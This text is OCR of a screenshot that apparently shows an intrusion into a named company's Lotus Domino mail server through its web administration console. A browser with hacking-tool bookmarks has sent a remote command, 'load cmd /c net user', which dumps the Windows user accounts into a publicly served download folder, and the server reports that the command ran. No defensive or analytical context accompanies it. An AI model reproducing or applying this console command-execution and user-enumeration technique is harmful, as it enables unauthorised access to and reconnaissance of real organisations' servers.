 ekpmail/htsec@HTSEC Administration - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ib.htsec.com/webadmin.nsf
访问最多 Reverse-IP S LinuxExp W3school
ekpmail/htsec@HTSEC Administr...
People & Groups Files Server... Messaging... Replication Configuration
Status Analysis Statistics
Server: ekpmail/htsec
Release 8.0.2 on Windows 2003 Server
All Server Tasks
Notes Users
Database Users
Internet Users
Quick Console
Live Console
HTTP Statistics
Schedules
Operating System
> load cmd /c net user > d:\Lotus\Domino\data\domino\html\download\filesets\netuser1.txt
Command has been executed on remote server. Use 'Live' console option, in future, to view response from server.